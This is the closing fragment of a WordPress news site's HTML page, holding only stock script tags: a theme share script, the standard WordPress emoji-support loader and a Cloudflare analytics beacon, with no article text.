<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>